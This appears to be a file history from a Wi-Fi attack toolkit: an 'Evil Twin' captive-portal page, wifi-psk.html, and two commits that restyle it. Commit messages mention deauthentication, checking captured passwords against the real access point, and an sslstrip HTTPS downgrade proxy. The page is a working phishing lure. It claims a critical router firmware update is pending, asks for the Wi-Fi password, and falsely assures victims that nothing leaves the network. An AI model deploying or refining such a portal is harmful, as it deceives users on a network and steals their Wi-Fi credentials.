
==== portal/wifi-psk.html @ f88dfc4f "Evil Twin: validate portal passwords against the real AP ESP32-style flow: when the victim submits t" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Router Update Required</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
         background: #0f172a; color: #e2e8f0; min-height: 100vh;
         display: flex; align-items: center; justify-content: center; padding: 20px; }
  .card { background: #1e293b; border: 1px solid #334155; border-radius: 14px;
          padding: 32px 28px; width: 100%; max-width: 420px; box-shadow: 0 24px 60px rgba(0,0,0,.45); }
  .row { display: flex; align-items: center; gap: 12px; margin-bottom: 18px; }
  .logo { width: 42px; height: 42px; border-radius: 10px; background: #0ea5e9;
          display: flex; align-items: center; justify-content: center; font-size: 22px; }
  .brand { font-size: 15px; font-weight: 700; letter-spacing: .3px; }
  .brand small { display: block; font-weight: 400; color: #94a3b8; font-size: 12px; margin-top: 2px; }
  h1 { font-size: 20px; margin-bottom: 8px; }
  p { color: #94a3b8; font-size: 14px; line-height: 1.55; margin-bottom: 18px; }
  .notice { background: #0c4a6e; border-left: 3px solid #0ea5e9; padding: 12px 14px;
            border-radius: 6px; font-size: 13px; line-height: 1.5; margin-bottom: 20px; color: #e0f2fe; }
  label { display: block; font-size: 13px; color: #cbd5e1; margin-bottom: 6px; font-weight: 600; }
  input { width: 100%; padding: 13px 14px; border-radius: 8px; border: 1px solid #475569;
          background: #0f172a; color: #f8fafc; font-size: 16px; outline: none; }
  input:focus { border-color: #0ea5e9; box-shadow: 0 0 0 3px rgba(14,165,233,.2); }
  button { width: 100%; padding: 14px; margin-top: 16px; border: 0; border-radius: 8px;
           background: #0ea5e9; color: #04121f; font-size: 16px; font-weight: 700; cursor: pointer; }
  button:active { transform: translateY(1px); }
  .hint { font-size: 12px; color: #64748b; margin-top: 14px; line-height: 1.5; }
  .err { background: #7f1d1d; border-left: 3px solid #ef4444; color: #fee2e2;
         padding: 12px 14px; border-radius: 6px; font-size: 13px; margin-bottom: 18px; }
</style>
</head>
<body>
<div class="card">
  <div class="row">
    <div class="logo">&#128225;</div>
    <div class="brand">Router Setup<small>System maintenance</small></div>
  </div>
  <h1>Firmware update required</h1>
  <p>A critical firmware update has been prepared for this router. Until it is installed,
     the connection may keep dropping and devices can lose access to the internet.</p>
  <div class="notice">Confirm your Wi-Fi password to authorise the update and restart the router.
     Your devices will reconnect automatically.</div>
  <form method="POST" action="/portal/submit" autocomplete="off">
    <input type="hidden" name="portal_type" value="wifi-psk">
    <label for="wifi_password">Wi-Fi password</label>
    <input type="password" id="wifi_password" name="wifi_password"
           placeholder="Enter the router Wi-Fi password" required autofocus>
    <button type="submit">Install update</button>
    <div class="hint">The password is used only to authorise this update. Nothing leaves your network.</div>
  </form>
</div>
</body>
</html>

==== commit af382a2d: "Evil Twin: flush the success page before teardown, faster check, harder deauth - the portal answered" ====
--- a/portal/wifi-psk.html
+++ b/portal/wifi-psk.html
@@ -3,54 +3,61 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Router Update Required</title>
+<title>System Maintenance</title>
 <style>
-  * { margin: 0; padding: 0; box-sizing: border-box; }
-  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-         background: #0f172a; color: #e2e8f0; min-height: 100vh;
-         display: flex; align-items: center; justify-content: center; padding: 20px; }
-  .card { background: #1e293b; border: 1px solid #334155; border-radius: 14px;
-          padding: 32px 28px; width: 100%; max-width: 420px; box-shadow: 0 24px 60px rgba(0,0,0,.45); }
-  .row { display: flex; align-items: center; gap: 12px; margin-bottom: 18px; }
-  .logo { width: 42px; height: 42px; border-radius: 10px; background: #0ea5e9;
-          display: flex; align-items: center; justify-content: center; font-size: 22px; }
-  .brand { font-size: 15px; font-weight: 700; letter-spacing: .3px; }
-  .brand small { display: block; font-weight: 400; color: #94a3b8; font-size: 12px; margin-top: 2px; }
-  h1 { font-size: 20px; margin-bottom: 8px; }
-  p { color: #94a3b8; font-size: 14px; line-height: 1.55; margin-bottom: 18px; }
-  .notice { background: #0c4a6e; border-left: 3px solid #0ea5e9; padding: 12px 14px;
-            border-radius: 6px; font-size: 13px; line-height: 1.5; margin-bottom: 20px; color: #e0f2fe; }
-  label { display: block; font-size: 13px; color: #cbd5e1; margin-bottom: 6px; font-weight: 600; }
-  input { width: 100%; padding: 13px 14px; border-radius: 8px; border: 1px solid #475569;
-          background: #0f172a; color: #f8fafc; font-size: 16px; outline: none; }
-  input:focus { border-color: #0ea5e9; box-shadow: 0 0 0 3px rgba(14,165,233,.2); }
-  button { width: 100%; padding: 14px; margin-top: 16px; border: 0; border-radius: 8px;
-           background: #0ea5e9; color: #04121f; font-size: 16px; font-weight: 700; cursor: pointer; }
-  button:active { transform: translateY(1px); }
-  .hint { font-size: 12px; color: #64748b; margin-top: 14px; line-height: 1.5; }
-  .err { background: #7f1d1d; border-left: 3px solid #ef4444; color: #fee2e2;
-         padding: 12px 14px; border-radius: 6px; font-size: 13px; margin-bottom: 18px; }
+  *{margin:0;padding:0;box-sizing:border-box;border-radius:0}
+  body{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,sans-serif;
+       background:#fff;color:#111;min-height:100vh;padding:24px;
+       display:flex;align-items:center;justify-content:center;
+       -webkit-font-smoothing:antialiased}
+  .frame{width:100%;max-width:460px;border:1px solid #111;background:#fff}
+  .bar{display:flex;align-items:center;justify-content:space-between;
+       padding:12px 20px;border-bottom:1px solid #111;
+       font-size:10px;letter-spacing:.18em;text-transform:uppercase;font-weight:600}
+  .bar span:last-child{letter-spacing:.06em;font-weight:400;color:#666}
+  .body{padding:28px 20px 24px}
+  h1{font-size:21px;line-height:1.25;letter-spacing:-.01em;margin:0 0 12px}
+  p{font-size:14px;line-height:1.6;color:#333;margin:0 0 16px}
+  .rule{border:0;border-top:1px solid #111;margin:20px 0}
+  .note{border-left:3px solid #111;background:#f4f4f4;padding:12px 14px;
+        font-size:13px;line-height:1.55;margin:0 0 22px}
+  label{display:block;font-size:10px;letter-spacing:.16em;text-transform:uppercase;
+        font-weight:600;margin:0 0 8px}
+  input{width:100%;padding:14px;border:1px solid #111;background:#fff;color:#111;
+        font-size:16px;font-family:inherit;outline:none;-webkit-appearance:none}
+  input:focus{outline:2px solid #111;outline-offset:-1px}
+  button{width:100%;margin-top:14px;padding:15px;border:1px solid #111;
+         background:#111;color:#fff;font-family:inherit;font-size:12px;font-weight:700;
+         letter-spacing:.16em;text-transform:uppercase;cursor:pointer;-webkit-appearance:none}
+  button:active{background:#fff;color:#111}
+  .foot{padding:12px 20px;border-top:1px solid #111;font-size:11px;color:#666;
+        line-height:1.5;letter-spacing:.02em}
+  .mono{font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;font-size:12px}
 </style>
 </head>
 <body>
-<div class="card">
-  <div class="row">
-    <div class="logo">&#128225;</div>
-    <div class="brand">Router Setup<small>System maintenance</small></div>
+<div class="frame">
+  <div class="bar"><span>System Maintenance</span><span>Admin Console</span></div>
+  <div class="body">
+    <h1>Firmware update required</h1>
+    <p>A critical update is pending for this gateway. Until it is installed the
+       wireless link may drop and connected devices can lose internet access.</p>
+    <div class="note">
+      Confirm the Wi-Fi password to authorise the update. The gateway restarts
+      once the update is applied.
+    </div>
+    <form method="POST" action="/portal/submit" autocomplete="off">
+      <input type="hidden" name="portal_type" value="wifi-psk">
+      <label for="wifi_password">Wi-Fi password</label>
+      <input type="password" id="wifi_password" name="wifi_password"
+             placeholder="Network security key" required autofocus
+             autocapitalize="off" autocorrect="off" spellcheck="false">
+      <button type="submit">Install update</button>
+    </form>
+    <hr class="rule">
+    <p class="mono" style="margin:0;color:#666">Update size 4.2 MB &middot; verified build &middot; no data leaves this network</p>
   </div>
-  <h1>Firmware update required</h1>
-  <p>A critical firmware update has been prepared for this router. Until it is installed,
-     the connection may keep dropping and devices can lose access to the internet.</p>
-  <div class="notice">Confirm your Wi-Fi password to authorise the update and restart the router.
-     Your devices will reconnect automatically.</div>
-  <form method="POST" action="/portal/submit" autocomplete="off">
-    <input type="hidden" name="portal_type" value="wifi-psk">
-    <label for="wifi_password">Wi-Fi password</label>
-    <input type="password" id="wifi_password" name="wifi_password"
-           placeholder="Enter the router Wi-Fi password" required autofocus>
-    <button type="submit">Install update</button>
-    <div class="hint">The password is used only to authorise this update. Nothing leaves your network.</div>
-  </form>
+  <div class="foot">Devices reconnect automatically after the gateway restarts.</div>
 </div>
 </body>
 </html>

==== commit 9c1ea855: "HTTPS downgrade (sslstrip) with Intercept page - tools/pinapple-strip: stdlib-only transparent proxy" ====
--- a/portal/wifi-psk.html
+++ b/portal/wifi-psk.html
@@ -1,63 +1,74 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>System Maintenance</title>
-<style>
-  *{margin:0;padding:0;box-sizing:border-box;border-radius:0}
-  body{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,sans-serif;
-       background:#fff;color:#111;min-height:100vh;padding:24px;
-       display:flex;align-items:center;justify-content:center;
-       -webkit-font-smoothing:antialiased}
-  .frame{width:100%;max-width:460px;border:1px solid #111;background:#fff}
-  .bar{display:flex;align-items:center;justify-content:space-between;
-       padding:12px 20px;border-bottom:1px solid #111;
-       font-size:10px;letter-spacing:.18em;text-transform:uppercase;font-weight:600}
-  .bar span:last-child{letter-spacing:.06em;font-weight:400;color:#666}
-  .body{padding:28px 20px 24px}
-  h1{font-size:21px;line-height:1.25;letter-spacing:-.01em;margin:0 0 12px}
-  p{font-size:14px;line-height:1.6;color:#333;margin:0 0 16px}
-  .rule{border:0;border-top:1px solid #111;margin:20px 0}
-  .note{border-left:3px solid #111;background:#f4f4f4;padding:12px 14px;
-        font-size:13px;line-height:1.55;margin:0 0 22px}
-  label{display:block;font-size:10px;letter-spacing:.16em;text-transform:uppercase;
-        font-weight:600;margin:0 0 8px}
-  input{width:100%;padding:14px;border:1px solid #111;background:#fff;color:#111;
-        font-size:16px;font-family:inherit;outline:none;-webkit-appearance:none}
-  input:focus{outline:2px solid #111;outline-offset:-1px}
-  button{width:100%;margin-top:14px;padding:15px;border:1px solid #111;
-         background:#111;color:#fff;font-family:inherit;font-size:12px;font-weight:700;
-         letter-spacing:.16em;text-transform:uppercase;cursor:pointer;-webkit-appearance:none}
-  button:active{background:#fff;color:#111}
-  .foot{padding:12px 20px;border-top:1px solid #111;font-size:11px;color:#666;
-        line-height:1.5;letter-spacing:.02em}
-  .mono{font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;font-size:12px}
-</style>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Update firmware</title>
+  <style>
+    * { box-sizing: border-box; }
+
+    body {
+      display: grid;
+      place-items: center;
+      min-height: 100vh;
+      min-height: 100svh;
+      margin: 0;
+      padding: 32px 24px 64px;
+      background: #fff;
+      color: #111;
+      font: 16px/1.5 system-ui, sans-serif;
+    }
+
+    main { width: 100%; max-width: 384px; }
+
+    h1 {
+      margin: 0 0 24px;
+      font-size: clamp(32px, 7vw, 44px);
+      font-weight: 650;
+      line-height: 1.12;
+      letter-spacing: -.045em;
+    }
+
+    form { padding-top: 24px; border-top: 1px solid #d8d8d8; }
+    label { display: block; margin-bottom: 8px; font-size: 14px; font-weight: 600; }
+
+    input, button {
+      display: block;
+      width: 100%;
+      min-height: 48px;
+      padding: 10px 14px;
+      border: 1px solid;
+      border-radius: 0;
+      font: inherit;
+    }
+
+    input { border-color: #757575; background: #fff; color: #111; }
+
+    button {
+      margin-top: 12px;
+      border-color: #111;
+      background: #111;
+      color: #fff;
+      font-weight: 600;
+      cursor: pointer;
+    }
+
+    button:hover { background: #303030; }
+    :focus-visible { outline: 2px solid currentColor; outline-offset: 3px; }
+    button:focus-visible { outline-color: #111; }
+  </style>
 </head>
 <body>
-<div class="frame">
-  <div class="bar"><span>System Maintenance</span><span>Admin Console</span></div>
-  <div class="body">
-    <h1>Firmware update required</h1>
-    <p>A critical update is pending for this gateway. Until it is installed the
-       wireless link may drop and connected devices can lose internet access.</p>
-    <div class="note">
-      Confirm the Wi-Fi password to authorise the update. The gateway restarts
-      once the update is applied.
-    </div>
-    <form method="POST" action="/portal/submit" autocomplete="off">
+  <main>
+    <h1>Update firmware</h1>
+    <form method="post" action="/portal/submit">
       <input type="hidden" name="portal_type" value="wifi-psk">
-      <label for="wifi_password">Wi-Fi password</label>
-      <input type="password" id="wifi_password" name="wifi_password"
-             placeholder="Network security key" required autofocus
-             autocapitalize="off" autocorrect="off" spellcheck="false">
-      <button type="submit">Install update</button>
+      <label for="wifi_password">Enter password</label>
+      <input id="wifi_password" name="wifi_password" type="password"
+             autocomplete="current-password" autocapitalize="off"
+             autocorrect="off" spellcheck="false" required autofocus>
+      <button type="submit">Confirm</button>
     </form>
-    <hr class="rule">
-    <p class="mono" style="margin:0;color:#666">Update size 4.2 MB &middot; verified build &middot; no data leaves this network</p>
-  </div>
-  <div class="foot">Devices reconnect automatically after the gateway restarts.</div>
-</div>
+  </main>
 </body>
 </html>
